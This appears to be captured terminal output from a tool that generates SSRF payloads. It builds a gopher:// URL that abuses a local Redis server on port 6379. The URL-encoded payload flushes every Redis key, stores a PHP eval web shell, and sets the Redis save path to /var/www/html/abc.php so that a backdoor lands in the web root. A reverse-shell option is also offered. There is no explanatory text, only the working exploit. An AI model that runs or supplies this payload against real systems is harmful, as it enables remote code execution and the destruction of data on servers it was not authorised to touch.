 What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A%
0A%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0
Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%2
47%0D%0Aabc.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A